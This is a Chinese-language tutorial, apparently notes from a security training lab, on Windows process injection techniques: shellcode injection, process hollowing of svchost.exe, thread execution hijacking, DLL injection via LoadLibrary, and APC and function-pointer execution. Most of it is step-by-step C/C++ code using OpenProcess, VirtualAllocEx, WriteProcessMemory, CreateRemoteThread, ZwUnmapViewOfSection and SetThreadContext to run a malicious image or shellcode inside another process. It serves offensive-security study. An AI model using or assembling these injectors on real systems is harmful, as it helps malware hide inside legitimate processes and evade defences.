文章目录
- 一、Abusing Processes
- 二、进程镂空
- 三、线程劫持
- 四、DLL注入
- 五、Memory Execution Alternatives
一、Abusing Processes
操作系统上运行的应用程序可以包含一个或多个进程,进程表示正在执行的程序。进程包含许多其他子组件,并且直接与内存或虚拟内存交互,下表描述了进程的每个关键组件及其用途。
| Process Component | Purpose |
|---|---|
| 私有虚拟地址空间 | 进程分配的虚拟内存地址 |
| 可执行程序 | 存储在虚拟地址空间中的代码和数据 |
| 打开句柄(open handle) | 定义进程可访问的系统资源句柄 |
| 安全上下文 | 访问令牌定义用户、安全组、权限和其他安全信息 |
| 进程 ID | 进程的唯一数字标识符 |
| 线程 | 进程中计划执行的部分 |
进程注入指通过合法功能或组件将恶意代码注入进程。下面将重点介绍以下四种不同类型的进程注入。
| 进程注入类型 | 功能 |
|---|---|
| Process Hollowing(进程镂空) | 创建一个目标进程(通常是合法进程,如svchost.exe)并将其主模块(如exe映像)从内存中“挖空”(替换为恶意代码)。 |
| Thread Execution Hijacking(线程执行劫持) | 挂起目标进程的某个线程,修改其上下文(如指令指针EIP/RIP)指向注入的恶意代码,恢复线程后执行恶意逻辑。 |
| Dynamic-link Library Injection(DLL注入) | 将恶意DLL加载到目标进程内存中,并通过远程线程(如LoadLibrary调用)或修改导入表使其执行。 |
| Portable Executable Injection(PE注入) | 将恶意可执行文件(PE)的映像直接写入目标进程内存,并手动执行(无需通过LoadLibrary)。 |
进程注入采用Shellcode注入的形式,可以分为四个步骤:
- 打开一个拥有所有访问权限的目标进程。
- 为Shellcode分配目标进程内存。
- 将Shellcode写入目标进程中已分配的内存。
- 使用远程线程执行Shellcode。
上述步骤也可以图形化地分解,以描述Windows API调用如何与进程内存交互。

实现一个基本shellcode注入器的基本步骤如下:
1、通过OpenProcess获取目标进程的句柄(handle);
processHandle = OpenProcess(
PROCESS_ALL_ACCESS, // Defines access rights
FALSE, // Target handle will not be inhereted
DWORD(atoi(argv[1])) // Local process supplied by command-line arguments
);
2、使用VirtualAllocEx在目标进程中分配内存 ;
remoteBuffer = VirtualAllocEx(
processHandle, // Opened target process
NULL,
sizeof shellcode, // Region size of memory allocation
(MEM_RESERVE | MEM_COMMIT), // Reserves and commits pages
PAGE_EXECUTE_READWRITE // Enables execution and read/write access to the commited pages
);
3、使用WriteProcessMemory在目标内存中写入Shellcode;
WriteProcessMemory(
processHandle, // Opened target process
remoteBuffer, // Allocated memory region
shellcode, // Data to write
sizeof shellcode, // byte size of data
NULL
);
4、使用CreateRemoteThread执行Shellcode;
remoteThread = CreateRemoteThread(
processHandle, // Opened target process
NULL,
0, // Default size of the stack
(LPTHREAD_START_ROUTINE)remoteBuffer, // Pointer to the starting address of the thread
NULL,
0, // Ran immediately after creation
NULL
);
二、进程镂空
Process Hollowing是进程注入的一种方法,能够将整个恶意文件注入进程,具体则是hollowing或取消进程映射,并将特定的 PE(可移植可执行文件)数据和段注入进程。其大致可分为六个步骤:
- 创建一个处于挂起状态的目标进程;
- 打开恶意映像;
- 从进程内存中取消合法代码的映射;
- 为恶意代码分配内存位置,并将每个段写入地址空间;
- 设置恶意代码的入口点;
- 使目标进程退出挂起状态。
该过程可用下图表示:

实现Process Hollowing的基本步骤如下:
1、启动一个合法进程(如svchost.exe),但主线程处于挂起状态,此时进程内存已初始化但未执行代码。
LPSTARTUPINFOA target_si = new STARTUPINFOA(); // Defines station, desktop, handles, and appearance of a process
LPPROCESS_INFORMATION target_pi = new PROCESS_INFORMATION(); // Information about the process and primary thread
CONTEXT c; // Context structure pointer
if (CreateProcessA(
(LPSTR)"C:\\\\Windows\\\\System32\\\\svchost.exe", // Name of module to execute
NULL,
NULL,
NULL,
TRUE, // Handles are inherited from the calling process
CREATE_SUSPENDED, // New process is suspended
NULL,
NULL,
target_si, // pointer to startup info
target_pi) == 0) { // pointer to process information
cout << "[!] Failed to create Target process. Last Error: " << GetLastError();
return 1;
2、使用CreateFileA获取恶意映像的句柄。
HANDLE hMaliciousCode = CreateFileA(
(LPCSTR)"C:\\\\Users\\\\tryhackme\\\\malware.exe", // Name of image to obtain
GENERIC_READ, // Read-only access
FILE_SHARE_READ, // Read-only share mode
NULL,
OPEN_EXISTING, // Instructed to open a file or device if it exists
NULL,
NULL
);
3、一旦获取到恶意映像的句柄,就必须使用VirtualAlloc为恶意文件分配本地内存,GetFileSize函数也用于检索恶意映像所需内存大小。
DWORD maliciousFileSize = GetFileSize(
hMaliciousCode, // Handle of malicious image
0 // Returns no error
);
PVOID pMaliciousImage = VirtualAlloc(
NULL,
maliciousFileSize, // File size of malicious image
0x3000, // Reserves and commits pages (MEM_RESERVE | MEM_COMMIT)
0x04 // Enables read/write access (PAGE_READWRITE)
);
4、写入恶意文件
DWORD numberOfBytesRead; // Stores number of bytes read
if (!ReadFile(
hMaliciousCode, // Handle of malicious image
pMaliciousImage, // Allocated region of memory
maliciousFileSize, // File size of malicious image
&numberOfBytesRead, // Number of bytes read
NULL
)) {
cout << "[!] Unable to read Malicious file into memory. Error: " <<GetLastError()<< endl;
TerminateProcess(target_pi->hProcess, 0);
return 1;
}
CloseHandle(hMaliciousCode);
5、通过线程上下文获取PEB地址,进而读取原始EXE的基址。
CPU 寄存器 EAX(入口点)和 EBX(PEB 位置)包含我们需要获取的信息;这些信息可以通过使用
GetThreadContext找到。找到这两个寄存器后,使用ReadProcessMemory从 EBX 获取基址,并通过检查 PEB 获得偏移量 (0x8)。
c.ContextFlags = CONTEXT_INTEGER; // Only stores CPU registers in the pointer
GetThreadContext(
target_pi->hThread, // Handle to the thread obtained from the PROCESS_INFORMATION structure
&c // Pointer to store retrieved context
); // Obtains the current thread context
PVOID pTargetImageBaseAddress;
ReadProcessMemory(
target_pi->hProcess, // Handle for the process obtained from the PROCESS_INFORMATION structure
(PVOID)(c.Ebx + 8), // Pointer to the base address
&pTargetImageBaseAddress, // Store target base address
sizeof(PVOID), // Bytes to read
0 // Number of bytes out
);
6、清空目标进程的原始代码/数据,形成“空洞”。可以使用从ntdll.dll导入的ZwUnmapViewOfSection来释放目标进程的内存。
HMODULE hNtdllBase = GetModuleHandleA("ntdll.dll"); // Obtains the handle for ntdll
pfnZwUnmapViewOfSection pZwUnmapViewOfSection = (pfnZwUnmapViewOfSection)GetProcAddress(
hNtdllBase, // Handle of ntdll
"ZwUnmapViewOfSection" // API call to obtain
); // Obtains ZwUnmapViewOfSection from ntdll
DWORD dwResult = pZwUnmapViewOfSection(
target_pi->hProcess, // Handle of the process obtained from the PROCESS_INFORMATION structure
pTargetImageBaseAddress // Base address of the process
);
7、在Hollowed进程中为恶意进程分配内存。
PIMAGE_DOS_HEADER pDOSHeader = (PIMAGE_DOS_HEADER)pMaliciousImage; // Obtains the DOS header from the malicious image
PIMAGE_NT_HEADERS pNTHeaders = (PIMAGE_NT_HEADERS)((LPBYTE)pMaliciousImage + pDOSHeader->e_lfanew); // Obtains the NT header from e_lfanew
DWORD sizeOfMaliciousImage = pNTHeaders->OptionalHeader.SizeOfImage; // Obtains the size of the optional header from the NT header structure
PVOID pHollowAddress = VirtualAllocEx(
target_pi->hProcess, // Handle of the process obtained from the PROCESS_INFORMATION structure
pTargetImageBaseAddress, // Base address of the process
sizeOfMaliciousImage, // Byte size obtained from optional header
0x3000, // Reserves and commits pages (MEM_RESERVE | MEM_COMMIT)
0x40 // Enabled execute and read/write access (PAGE_EXECUTE_READWRITE)
);
8、一旦分配了内存,将恶意PE头写入内存;
if (!WriteProcessMemory(
target_pi->hProcess, // Handle of the process obtained from the PROCESS_INFORMATION structure
pTargetImageBaseAddress, // Base address of the process
pMaliciousImage, // Local memory where the malicious file resides
pNTHeaders->OptionalHeader.SizeOfHeaders, // Byte size of PE headers
NULL
)) {
cout<< "[!] Writting Headers failed. Error: " << GetLastError() << endl;
}
9、写入恶意进程的各节区;
for (int i = 0; i < pNTHeaders->FileHeader.NumberOfSections; i++) { // Loop based on number of sections in PE data
PIMAGE_SECTION_HEADER pSectionHeader = (PIMAGE_SECTION_HEADER)((LPBYTE)pMaliciousImage + pDOSHeader->e_lfanew + sizeof(IMAGE_NT_HEADERS) + (i * sizeof(IMAGE_SECTION_HEADER))); // Determines the current PE section header
WriteProcessMemory(
target_pi->hProcess, // Handle of the process obtained from the PROCESS_INFORMATION structure
(PVOID)((LPBYTE)pHollowAddress + pSectionHeader->VirtualAddress), // Base address of current section
(PVOID)((LPBYTE)pMaliciousImage + pSectionHeader->PointerToRawData), // Pointer for content of current section
pSectionHeader->SizeOfRawData, // Byte size of current section
NULL
);
}
10、使用SetThreadContext将EAX更改为指向恶意入口点;
c.Eax = (SIZE_T)((LPBYTE)pHollowAddress + pNTHeaders->OptionalHeader.AddressOfEntryPoint); // Set the context structure pointer to the entry point from the PE optional header
SetThreadContext(
target_pi->hThread, // Handle to the thread obtained from the PROCESS_INFORMATION structure
&c // Pointer to the stored context structure
);
11、使用ResumeThread将进程从挂起状态中唤醒。
ResumeThread(
target_pi->hThread // Handle to the thread obtained from the PROCESS_INFORMATION structure
);
三、线程劫持
线程劫持可分为10个步骤:
- 定位并打开要控制的目标进程。
- 为恶意代码分配内存区域。
- 将恶意代码写入分配的内存。
- 识别要劫持的目标线程的线程 ID。
- 打开目标线程。
- 暂停目标线程。
- 获取线程上下文。
- 将指令指针更新为恶意代码。
- 重写目标线程上下文。
- 恢复被劫持的线程。
1、前三个步骤与常规进程注入步骤相同,可参考一下代码:
// 打开目标进程
HANDLE hProcess = OpenProcess(
PROCESS_ALL_ACCESS, // Requests all possible access rights
FALSE, // Child processes do not inheret parent process handle
processId // Stored process ID
);
// 为恶意代码分配内存区域
PVOIF remoteBuffer = VirtualAllocEx(
hProcess, // Opened target process
NULL,
sizeof shellcode, // Region size of memory allocation
(MEM_RESERVE | MEM_COMMIT), // Reserves and commits pages
PAGE_EXECUTE_READWRITE // Enables execution and read/write access to the commited pages
);
// 将恶意代码写入分配的内存
WriteProcessMemory(
processHandle, // Opened target process
remoteBuffer, // Allocated memory region
shellcode, // Data to write
sizeof shellcode, // byte size of data
NULL
);
2、通过识别线程ID来开始劫持进程线程。为了识别线程ID,我们需要使用三个Windows API调用:CreateToolhelp32Snapshot()、Thread32First()和Thread32Next()。
THREADENTRY32 threadEntry;
HANDLE hSnapshot = CreateToolhelp32Snapshot( // Snapshot the specificed process
TH32CS_SNAPTHREAD, // Include all processes residing on the system
0 // Indicates the current process
);
Thread32First( // Obtains the first thread in the snapshot
hSnapshot, // Handle of the snapshot
&threadEntry // Pointer to the THREADENTRY32 structure
);
while (Thread32Next( // Obtains the next thread in the snapshot
snapshot, // Handle of the snapshot
&threadEntry // Pointer to the THREADENTRY32 structure
)) {
3、打开目标线程
if (threadEntry.th32OwnerProcessID == processID) // Verifies both parent process ID's match
{
HANDLE hThread = OpenThread(
THREAD_ALL_ACCESS, // Requests all possible access rights
FALSE, // Child threads do not inheret parent thread handle
threadEntry.th32ThreadID // Reads the thread ID from the THREADENTRY32 structure pointer
);
break;
}
4、使用SuspendThread挂起目标线程
SuspendThread(hThread);
5、获取线程上下文;
CONTEXT context;
GetThreadContext(
hThread, // Handle for the thread
&context // Pointer to store the context structure
);
6、劫持目标线程执行流。线程恢复执行时,CPU将从Rip指向的地址(即Shellcode)开始执行,而非原代码逻辑。
context.Rip = (DWORD_PTR)remoteBuffer; // Points RIP to our malicious buffer allocation
7、更新目标线程上下文;
SetThreadContext(
hThread, // Handle for the thread
&context // Pointer to the context structure
);
8、重启线程;
ResumeThread(
hThread // Handle for the thread
);
四、DLL注入
DLL注入总体可分为5个步骤:
- 找到要注入的目标进程。
- 打开目标进程。
- 为恶意 DLL 分配内存区域。
- 将恶意 DLL 写入分配的内存。
- 加载并执行恶意 DLL。
1、在 DLL 注入的第一步中,我们必须定位目标进程。可以使用如下三个Windows API函数:CreateToolhelp32Snapshot()、Process32First() 和 Process32Next()。
DWORD getProcessId(const char *processName) {
HANDLE hSnapshot = CreateToolhelp32Snapshot( // Snapshot the specificed process
TH32CS_SNAPPROCESS, // Include all processes residing on the system
0 // Indicates the current process
);
if (hSnapshot) {
PROCESSENTRY32 entry; // Adds a pointer to the PROCESSENTRY32 structure
entry.dwSize = sizeof(PROCESSENTRY32); // Obtains the byte size of the structure
if (Process32First( // Obtains the first process in the snapshot
hSnapshot, // Handle of the snapshot
&entry // Pointer to the PROCESSENTRY32 structure
)) {
do {
if (!strcmp( // Compares two strings to determine if the process name matches
entry.szExeFile, // Executable file name of the current process from PROCESSENTRY32
processName // Supplied process name
)) {
return entry.th32ProcessID; // Process ID of matched process
}
} while (Process32Next( // Obtains the next process in the snapshot
hSnapshot, // Handle of the snapshot
&entry
)); // Pointer to the PROCESSENTRY32 structure
}
}
DWORD processId = getProcessId(processName); // Stores the enumerated process ID
2、使用GetModuleHandle、GetProcAddress或OpenProcess打开该进程。
HANDLE hProcess = OpenProcess(
PROCESS_ALL_ACCESS, // Requests all possible access rights
FALSE, // Child processes do not inheret parent process handle
processId // Stored process ID
);
3、使用VirtualAllocEx为恶意 DLL 分配内存。
LPVOID dllAllocatedMemory = VirtualAllocEx(
hProcess, // Handle for the target process
NULL,
strlen(dllLibFullPath), // Size of the DLL path
MEM_RESERVE | MEM_COMMIT, // Reserves and commits pages
PAGE_EXECUTE_READWRITE // Enables execution and read/write access to the commited pages
);
4、使用WriteProcessMemory将恶意DLL写入分配的内存位置。
WriteProcessMemory(
hProcess, // Handle for the target process
dllAllocatedMemory, // Allocated memory region
dllLibFullPath, // Path to the malicious DLL
strlen(dllLibFullPath) + 1, // Byte size of the malicious DLL
NULL
);
5、恶意 DLL 被写入内存后,加载并执行它。要加载该 DLL,我们需要使用从kernel32导入的LoadLibrary函数。加载完成后,可以使用CreateRemoteThread函数,以LoadLibrary作为启动函数来执行内存。
LPVOID loadLibrary = (LPVOID) GetProcAddress(
GetModuleHandle("kernel32.dll"), // Handle of the module containing the call
"LoadLibraryA" // API call to import
);
HANDLE remoteThreadHandler = CreateRemoteThread(
hProcess, // Handle for the target process
NULL,
0, // Default size from the execuatable of the stack
(LPTHREAD_START_ROUTINE) loadLibrary, pointer to the starting function
dllAllocatedMemory, // pointer to the allocated memory region
0, // Runs immediately after creation
NULL
);
五、Memory Execution Alternatives
shellcode执行技术:
1、调用函数指针(Invoking Function Pointers)
void 函数指针是一种非常新颖的内存块执行方法,它完全依赖于类型转换。这种技术只能在本地分配的内存中执行,但不依赖于任何API 调用或其他系统功能。
下面的单行代码是 void 函数指针最常见的形式,但我们可以进一步分解它来解释它的组成部分。

- 创建一个函数指针
(void(*)();红色框出 - 将分配的内存指针或 shellcode 数组强制转换为函数指针
(<function pointer>)addressPointer),黄色框出 - 调用函数指针执行shellcode
();,绿色框出
2、异步过程调用(Asynchronous Procedure Calls)
异步过程调用 (APC) 是在特定线程上下文中异步执行的函数。APC函数通过 QueueUserAPC排队到线程。排队后,APC函数将触发软件中断,并在下次线程调度时执行该函数。
为了让用户态/用户模式应用程序将APC函数排队,线程必须处于“可警告状态”。可警告状态要求线程等待回调函数,例如WaitForSingleObject或Sleep。
现在我们了解了什么是 APC 函数,接下来看看它们是如何被恶意利用的!我们将使用VirtualAllocEx和WriteProcessMemory来分配和写入内存。
QueueUserAPC(
(PAPCFUNC)addressPointer, // APC function pointer to allocated memory defined by winnt
pinfo.hThread, // Handle to thread from PROCESS_INFORMATION structure
(ULONG_PTR)NULL
);
ResumeThread(
pinfo.hThread // Handle to thread from PROCESS_INFORMATION structure
);
WaitForSingleObject(
pinfo.hThread, // Handle to thread from PROCESS_INFORMATION structure
INFINITE // Wait infinitely until alerted
);
3、PE节区操纵(Section Manipulation)
核心思想:利用PE文件的节区(如.text、.data)存储恶意代码,通过修改入口点或节区属性实现执行。
PE格式定义了 Windows 中可执行文件的结构和格式。为了执行,我们主要关注节,特别是 .data 和 .text 节,此外,表和指向节的指针也常用于执行数据。
要开始使用任何节操作技术,我们需要获取 PE 转储。获取 PE 转储通常是通过将 DLL 或其他恶意文件输入到 xxd 中来实现的。每种方法的核心都是使用数学运算来遍历物理十六进制数据,并将其转换为 PE 数据。一些较为常见的技术包括 RVA 入口点解析、节映射和重定位表解析。


![洛谷P12610 ——[CCC 2025 Junior] Donut Shop](https://i-blog.csdnimg.cn/img_convert/61abfa2405c3559aeeafde74066a1a3a.png)











![[蓝桥杯]对局匹配](https://i-blog.csdnimg.cn/direct/e84955877a0b483b8f81d4a106cf4489.png)




